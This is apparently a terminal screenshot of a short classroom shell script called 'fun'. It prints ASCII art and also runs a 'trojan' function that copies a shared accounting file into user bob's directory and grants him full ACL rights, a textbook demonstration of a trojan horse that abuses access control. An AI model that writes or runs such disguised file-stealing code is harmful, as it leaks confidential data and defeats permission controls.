 bob@acl: /
File Edit View Search Terminal Help
foo() {
cat<<"EOF"
           .--.             .---.
              /:.  '.         .' ..  '._.---.
             /:::-.  \.-"""-;` .-:::.     .::\
            /::'|  `\/  _ _  \'   `\:'   ::::|
        __.'    |   /  (o|o)  \     `'.   ':/
       /    .:. /   |   ___   |        '---'
      |    ::::'   /:  (._.) .:\
      \    .='    |:'        :::|
       `""`       \     .-.   ':/
                   '---`|I|`---'
                        '-'
EOF
}
trojan(){
cp /shared_data/accounting.txt /shared_data/bob/trojan.txt
setfacl -m u:bob:rwx /shared_data/bob/trojan.txt
}
foo
trojan
~
~
"fun" 22L, 584C 22,0-1 All